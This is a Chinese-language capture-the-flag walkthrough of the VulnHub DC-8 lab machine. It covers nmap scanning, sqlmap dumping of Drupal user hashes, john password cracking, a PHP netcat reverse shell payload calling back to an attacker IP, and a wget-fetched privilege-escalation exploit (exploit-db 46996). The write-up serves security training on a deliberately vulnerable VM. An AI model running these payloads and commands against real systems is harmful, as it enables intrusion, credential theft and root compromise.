DC: 8

靶机地址:https://www.vulnhub.com/entry/dc-8,367/



获取靶机IP:192.168.40.187

nmap -sP 192.168.40.0/24



查看靶机开放的端口,开放了22和80端口

nmap -sV -p- 192.168.40.187



访问80端口,是一个 Drupal 的cms



随便测试了一下,该网站存在了SQL注入

sqlmap一条龙



sqlmap -u http://192.168.40.187/?nid=1 --dbs sqlmap -u http://192.168.40.187/?nid=1 -D d7db --tables sqlmap -u http://192.168.40.187/?nid=1 -D d7db -T users --columns sqlmap -u http://192.168.40.187/?nid=1 -D d7db -T users -C name,pass --dump

用户密码被加密过,可以用john来爆破



把密码保存到 passwd.txt 中,然后用 john 爆破出用户密码 turtle



通过dirb扫描目录,找到网站后台登录页面, ip/user,登录之后发现有个页面可以执行代码,来一发反弹shell(踩坑:单写入代码好像不执行,需要加入字符)

<?php system("nc -e /bin/bash 192.168.40.166 4444");?>

随便填一下,点击提交就可以执行反弹shell



成功拿到反弹shell,下一步是提权



找一下能不能用SUID提权

find / -perm -u=s -type f 2>/dev/null



用 searchsploit 发现这个可以提权,提权方法: https://www.exploit-db.com/exploits/46996



用 kali 开一个80端口,然后把 46996.sh 上传到 靶机的 /tmp 目录下(踩坑:46996.sh 需要用vim编辑器打开,执行 :set ff? 如果是dos则需要执行 :set ff=unix ,然后再wq保存,来源于这篇WP)

wget http://192.168.40.166/46996.sh

chmod 777 *

./46996.sh -m netcat

获取flag